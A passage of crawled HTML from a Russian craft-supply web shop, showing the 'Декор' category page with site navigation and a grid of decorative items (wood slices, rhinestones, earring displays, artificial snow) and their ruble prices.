

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-remeslo.ru/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor
body_size: 8794
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<link rel="stylesheet" type="text/css" href="http://art-remeslo.ru/assets/assets/5d88f92/pager.css" />
<title>Декор</title>
		<meta name="description" content="Декор">
		<meta name="keywords" content="Декор">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#19b2b4">
		<meta name="theme-color" content="#19b2b4">
		<meta name="yandex-verification" content="77812f2d017a581e" />
		<meta name="cmsmagazine" content="fb7aba5ca62f832b2c9cb8818bf6ab1b" />

		<meta property="og:locale" content="ru_RU"/>
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="//art-remeslo.ru"/>
		<meta property="og:title" content="Декор"/>
		<meta property="og:description" content="Декор"/>
		<meta property="og:image" content="https://art-remeslo.ru/assets/img/logo_480x350.jpg"/>
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="480" />
		<meta property="og:image:height" content="350" />
		
		<link href="https://art-remeslo.ru/assets/css/bootstrap.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/jquery/colorpicker/css/colorpicker.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/js/jquery/magnific/magnific-popup.css" rel="stylesheet"/>
		<link href="https://art-remeslo.ru/assets/css/main.css?1" rel="stylesheet"/>
		<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400&amp;subset=cyrillic" rel="stylesheet">
		<script src="https://art-remeslo.ru/assets/js/appInit.js"></script>
		<script>
						APP.D.Basket = {"products":[],"totalQuantity":0,"totalSum":"0.00","stock":"0"};
						APP.D.Host = "art-remeslo.ru";
		</script>
			</head>
	<body class="layout-fullwidth">
		<div class="row-offcanvas row-offcanvas-left">
			<div id="page">
				<!-- header -->
				<div id="header">
					<div id="topbar" class="">
						<div class="container">
							<div class="topbar">
								<div class="row">
									<div class="col-lg-4 col-md-6 col-sm-7 col-xs-12">
										<div id="search">
											<form action="/shop/search" class="search-form"
											      method="get">
												<button type="submit" class="button-search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="q" placeholder="Поиск по каталогу" value=""/>
											</form>
										</div>
									</div>
									<div class="col-lg-8 col-md-6 col-sm-5 hidden-xs">
										<div class="login pull-right">
																							<a href="/login"><i class="fa fa-sign-in"></i> Вход</a>
												&nbsp;&nbsp;|&nbsp;&nbsp;
												<a href="/registration">Регистрация</a>
																					</div>
									</div>

								</div>
							</div>
						</div>
					</div>
					<div id="header-main" class="toper">
						<div class="container">
							<div class="header-wrap">
								<div class="pull-left wrap-logo">
									<div id="logo-theme" class="logo-store">
										<a href="/" class="logo-link">
											<span>Арт-ремесло</span>
										</a>
									</div>
									<div class="mini-access visible-xs pull-right">
										<ul>
											<li><a href="/account" title="Личный кабинет" class="mini_account"><span class="fa fa-user"></span></a></li>
											<li><a href="/basket" title="Корзина" class="mini_cart"><span class="fa fa-shopping-cart"></span></a></li>
										</ul>
									</div>
								</div>
								<div class="pull-left wrap-menu">
									<section id="pav-mainnav">
										<div class="navbar-inverse">
											<div class="pav-megamenu hidden-sm hidden-xs">
												<div class="navbar navbar-default">
													<div id="mainmenutop" class="megamenu" role="navigation">
														<div class="navbar-header">
															<a href="javascript:;" data-target=".navbar-collapse"
															   data-toggle="collapse" class="navbar-toggle">
																<span class="icon-bar"></span>
																<span class="icon-bar"></span>
																<span class="icon-bar"></span>
															</a>
															<div class="collapse navbar-collapse navbar-ex1-collapse"
															     id="bs-megamenu">
																<ul class="nav navbar-nav megamenu">
																	<li class="home"><a
																				href="/shop"><span
																					class="menu-title">Продукция</span></a>
																	</li>
																	<li class="home"><a
																				href="/shop/c109-tovary-melkim-optom"><span
																					class="menu-title">Оптом</span></a>
																	</li>
																	<li class="home"><a
																				href="/delivery"><span
																					class="menu-title">Доставка и оплата</span></a>
																	</li>
																	<li class="home "><a
																				href="/announces"><span
																					class="menu-title">Анонсы</span></a>
																	</li>
																	<li class="home "><a
																				href="/articles"><span
																					class="menu-title">Статьи и рецепты</span></a>
																	</li>
																	<li class="home "><a
																				href="/gallery"><span
																					class="menu-title">Галерея</span></a>
																	</li>
																	<li class="home"><a
																				href="/about"><span
																					class="menu-title">Контакты</span></a>
																	</li>
																</ul>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</section>
								</div>
								<div id="search" class="search-mobile">
									<form action="/shop/search" class="search-form" method="get">
										<button type="submit" class="button-search">
											<i class="fa fa-search"></i>
										</button>
										<input type="text" name="q" placeholder="Поиск по каталогу" value=""/>
									</form>
								</div>

								<button data-toggle="offcanvas" class="btn button dropdown-toggle hidden-lg hidden-md pull-left"
								        type="button"><span class="fa fa-bars"></span>Меню
								</button>
								<div class="header-right pull-right hidden-xs ">
									<div class="cart-top pull-right">
										<div id="cart">
											<a href="/basket"><span class="icon fa fa-shopping-cart"></span></a>
											<div class="media-body heading">
												<a href="/basket"><h4>В корзине</h4></a>
												<a href="/basket">
											<span id="basket-total">
											</span>
												</a>
											</div>
										</div>
									</div>
								</div>

							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="wrap-container">
						<div class="row">
							<div id="sidebar-left" class="col-md-3 hidden-sm hidden-xs">
								<div id="column-right" class="hidden-xs sidebar sidebar-left">
	<div class="list-group">
					<a href="/shop/c123-dekupazh-i-rospis"
			   class="list-group-item ">
				ДЕКУПАЖ И РОСПИСЬ			</a>
					<a href="/shop/c99-vse-dlya-svechey"
			   class="list-group-item ">
				ВСЕ ДЛЯ СВЕЧЕЙ			</a>
					<a href="/shop/c172-epoksidnaya-smola-kompaundy"
			   class="list-group-item ">
				ЭПОКСИДНАЯ СМОЛА, КРАСИТЕЛИ, КОМПАУНДЫ			</a>
					<a href="/shop/c133-furnitura-dlya-shkatulok-i-suvenirnyh-izdeliy"
			   class="list-group-item ">
				ФУРНИТУРА ДЛЯ ШКАТУЛОК И СУВЕНИРНЫХ ИЗДЕЛИЙ			</a>
					<a href="/shop/c124-instrumenty-prisposobleniya"
			   class="list-group-item ">
				ИНСТРУМЕНТЫ, ПРИСПОСОБЛЕНИЯ			</a>
					<a href="/shop/c127-vse-dlya-chasov"
			   class="list-group-item ">
				ВСЕ ДЛЯ ЧАСОВ			</a>
					<a href="/shop/c129-materialy-dlya-dekora-rukodeliya"
			   class="list-group-item ">
				ДРУГИЕ ВИДЫ РУКОДЕЛИЯ			</a>
					<a href="/shop/c138-izdeliya-i-podarki-ruchnoy-raboty"
			   class="list-group-item ">
				ИЗДЕЛИЯ И ПОДАРКИ РУЧНОЙ РАБОТЫ			</a>
					<a href="/shop/c166-cvetnoy--pesok-dlya-tvorchestva"
			   class="list-group-item ">
				ЦВЕТНОЙ  ПЕСОК ДЛЯ ТВОРЧЕСТВА			</a>
					<a href="/shop/c186-materialy-dlya-lepki"
			   class="list-group-item ">
				МАТЕРИАЛЫ ДЛЯ ЛЕПКИ			</a>
					<a href="/shop/c198-furnitura-dlya-bizhuterii-i-aksessuarov"
			   class="list-group-item ">
				ФУРНИТУРА ДЛЯ БИЖУТЕРИИ И АКСЕССУАРОВ, БУСИНЫ			</a>
					<a href="/shop/c272-svadba"
			   class="list-group-item ">
				 СВАДЬБА			</a>
					<a href="/shop/c306-floristika-upakovka-i-oformlenie"
			   class="list-group-item ">
				 ФЛОРИСТИКА, УПАКОВКА И ОФОРМЛЕНИЕ			</a>
					<a href="/shop/c339-fetr"
			   class="list-group-item ">
				ФЕТР 			</a>
					<a href="/shop/c364-tara"
			   class="list-group-item ">
				ТАРА			</a>
					<a href="/shop/c435-materialy-dlya-izgotovleniya-igrushek-i-kukol"
			   class="list-group-item ">
				МАТЕРИАЛЫ ДЛЯ ИЗГОТОВЛЕНИЯ ИГРУШЕК И КУКОЛ			</a>
			</div>
</div>
<!--TODO активная ссылка-->							</div>
							
<section id="sidebar-main" class="col-md-9 col-sm-12">
	<div id="breadcrumb">
		<ul class="breadcrumb container">
			<div class="breadcrumbs">
<a href="/">art-remeslo.ru</a> &raquo; <a href="/shop">Продукция</a> &raquo; <a href="/shop/c306-floristika-upakovka-i-oformlenie"> флористика, упаковка и оформление</a> &raquo; <a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor">Декор</a></div>		</ul>
	</div>
	<div id="content">
		<h1 class="heading_title">Декор</h1>
							<form class="form" method="post" autocomplete="off">
				<div class="product-filter clearfix">
					<div class="display">
						<span>Вид</span>
						<button type="button" id="list-view" class="btn-switch list fa fa-th-list" data-toggle="tooltip"
						        title="" data-original-title="Список"></button>
						<button type="button" id="grid-view" class="btn-switch grid fa fa-th active"
						        data-toggle="tooltip"
						        title=""
						        data-original-title="Элементы"></button>
					</div>
					<div class="limit">
						<span>Показать:</span>
						<select id="input-limit" name='page_limit' class="" onchange="form.submit();">
							<option value="20"  selected="selected" >
								20
							</option>
							<option value="30" >
								30
							</option>
							<option value="50" >
								50
							</option>
							<option value="all" >
								Все
							</option>
						</select>
					</div>
					<div class="sort">
						<span>Сортировать по:</span>
						<select id="input-sort" name="sort" class="" onchange="form.submit();">
							<option value=""  selected="selected" >
								По новизне
							</option>
							<option value="t.title asc" >
								Имени (по возрастанию)
							</option>
							<option value="t.title desc" >
								Имени (по убыванию)
							</option>
							<option value="t.price asc" >
								Цене (по возрастанию)
							</option>
							<option value="t.price desc" >
								Цене (по убыванию)
							</option>
							<option value='t.cust_rating asc' >
								Рейтингу (по возрастанию)
							</option>
							<option value="t.cust_rating desc" >
								Рейтингу (по убыванию)
							</option>
						</select>
					</div>
				</div>
			</form>
			<div id="products" class="product-grid">
				<div class="products-block">
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="12400">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p12400-spil-berezy-5-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-16441827181699004562.jpg"
				     alt="Спил березы, 5 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p12400-spil-berezy-5-sht" class="col-height">Спил березы, 5 шт</a>
		</div>
		<div class="price">
						<span class="price-new">100<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="12364">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p12364-strazy-kleevye-cvet-raduzhnyy-25-6-mm-1-nabor">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-12613833561698044298.jpg"
				     alt="Стразы клеевые, цвет радужный, 2,5-6 мм, 1 набор"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p12364-strazy-kleevye-cvet-raduzhnyy-25-6-mm-1-nabor" class="col-height">Стразы клеевые, цвет радужный, 2,5-6 мм, 1 набор</a>
		</div>
		<div class="price">
						<span class="price-new">79<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="12362">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p12362-polubusiny-kleevye-cvet-molochnyy-3-6-mm1-nabor">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-1169400221698044168.jpg"
				     alt="Полубусины клеевые, цвет молочный, 3-6 мм,1 набор"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p12362-polubusiny-kleevye-cvet-molochnyy-3-6-mm1-nabor" class="col-height">Полубусины клеевые, цвет молочный, 3-6 мм,1 набор</a>
		</div>
		<div class="price">
						<span class="price-new">79<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="12105">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p12105-displey-kraft-dlya-serezhek-655-sm-5-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-8556693071681123262.jpg"
				     alt="Дисплей крафт для ювелирных украшений, 6,5*5 см, 5 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p12105-displey-kraft-dlya-serezhek-655-sm-5-sht" class="col-height">Дисплей крафт для ювелирных украшений, 6,5*5 см, 5 шт</a>
		</div>
		<div class="price">
						<span class="price-new">29<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="11095">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p11095-prischepka-mini-25-sm-nabor-5-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-8932147951638187399.jpg"
				     alt="Прищепка мини, 3 см, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p11095-prischepka-mini-25-sm-nabor-5-sht" class="col-height">Прищепка мини, 3 см, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">7<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="10997">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10997-spil-dereva-kosoy-40202-sm-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-1892336451632903509.jpg"
				     alt="Спил дерева косой, 40*20*2 см, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10997-spil-dereva-kosoy-40202-sm-1-sht" class="col-height">Спил дерева косой, 40*20*2 см, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">245<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="10868">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10868-spil-dereva-kosoy-35162-sm-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-10831340741623397126.jpg"
				     alt="Спил дерева косой, 35*16*2 см, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10868-spil-dereva-kosoy-35162-sm-1-sht" class="col-height">Спил дерева косой, 35*16*2 см, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">175<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="10548">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10548-displey-kraft-dlya-serezhek-10-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-10457663031680862065.jpg"
				     alt="Дисплей крафт для сережек, цвет черный, 5 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10548-displey-kraft-dlya-serezhek-10-sht" class="col-height">Дисплей крафт для сережек, цвет черный, 5 шт</a>
		</div>
		<div class="price">
						<span class="price-new">15<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="10319">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10319-strazy-prishivnye-12-mm-cvet-belyy-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-18583331431607941525.jpg"
				     alt="Стразы пришивные, 12 мм, цвет белый, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10319-strazy-prishivnye-12-mm-cvet-belyy-1-sht" class="col-height">Стразы пришивные, 12 мм, цвет белый, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">7<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="10303">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10303-birka-hand-made-fanera-5-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-21446413091607510452.jpg"
				     alt="Бирка HAND MADE, фанера, 5 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10303-birka-hand-made-fanera-5-sht" class="col-height">Бирка HAND MADE, фанера, 5 шт</a>
		</div>
		<div class="price">
						<span class="price-new">20<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="10291">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10291-napolnitel-penoplastovyy-melkie-goroshki-1-up">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-6298190661607432062.jpg"
				     alt="Наполнитель пенопластовый, мелкие горошки, 1 уп"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10291-napolnitel-penoplastovyy-melkie-goroshki-1-up" class="col-height">Наполнитель пенопластовый, мелкие горошки, 1 уп</a>
		</div>
		<div class="price">
						<span class="price-new">95<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="10209">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10209-pugovica-derevyannaya-handmade-25-sm-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-11880010231605350960.jpg"
				     alt="Пуговица деревянная HANDMADE 2,5 см, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10209-pugovica-derevyannaya-handmade-25-sm-1-sht" class="col-height">Пуговица деревянная HANDMADE 2,5 см, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">9<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="10047">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10047-sneg-iskusstvennyy-hlopya-s-perelivom-12-g">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-14272590951599119732.jpg"
				     alt="Снег искусственный, хлопья с переливом, 12 г"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p10047-sneg-iskusstvennyy-hlopya-s-perelivom-12-g" class="col-height">Снег искусственный, хлопья с переливом, 12 г</a>
		</div>
		<div class="price">
						<span class="price-new">69<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="9986">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9986-rozochka-plastik-belaya-perlamutrovaya-1053-mm-10-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-12973904851596712482.jpg"
				     alt="Розочка пластик, белая перламутровая, 10,5*3 мм, 10 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9986-rozochka-plastik-belaya-perlamutrovaya-1053-mm-10-sht" class="col-height">Розочка пластик, белая перламутровая, 10,5*3 мм, 10 шт</a>
		</div>
		<div class="price">
						<span class="price-new">40<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="9935">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9935-fishki-i-kubiki-dlya-nard-1-nabor">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-15302166271593412386.jpg"
				     alt="Фишки и кубики для нард, 1 набор "
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9935-fishki-i-kubiki-dlya-nard-1-nabor" class="col-height">Фишки и кубики для нард, 1 набор </a>
		</div>
		<div class="price">
						<span class="price-new">149<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="9744">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9744-rozochka-plastik-belaya-perlamutrovaya-1053-mm-1-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-18044803021581943996.jpg"
				     alt="Розочка пластик, белая перламутровая, 10,5*3 мм, 1 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9744-rozochka-plastik-belaya-perlamutrovaya-1053-mm-1-sht" class="col-height">Розочка пластик, белая перламутровая, 10,5*3 мм, 1 шт</a>
		</div>
		<div class="price">
						<span class="price-new">5<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
													</div>
											<div class="row products-row">
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="9469">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9469-sneg-iskusstvennyy-sugrobnyy-250-ml">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-10503615931575627661.jpg"
				     alt="Снег искусственный (сугробный), 250 мл"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9469-sneg-iskusstvennyy-sugrobnyy-250-ml" class="col-height">Снег искусственный (сугробный), 250 мл</a>
		</div>
		<div class="price">
						<span class="price-new">70<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
															<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 col-fullwidth">
									<div class="product-block product" data-id="9439">
	<div class="image">
		<a class="img well well-xs"
		   href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9439-snezhinki-mini-cvet-galografiya-25-mm-10-sht">
			<span class="overflow">
				<img src="/assets/upload/t-200x160-10517575771638267508.jpg"
				     alt="Снежинки мини, цвет галография, 25 мм, 10 шт"
				     class="img-responsive">
			</span>
		</a>
	</div>
		<div class="product-meta">
		<div class="name">
			<a href="/shop/c306-floristika-upakovka-i-oformlenie/c341-dekor/p9439-snezhinki-mini-cvet-galografiya-25-mm-10-sht" class="col-height">Снежинки мини, цвет галография, 25 мм, 10 шт</a>
		</div>
		<div class="price">
						<span class="price-new">10<i class="fa fa-rub" aria-hidden="true"></i></span>
		</div>
					<div class="cart">
				<button class="button buy-btn" type="button">
				</button>
			</div>
			</div>
</div>								</div>
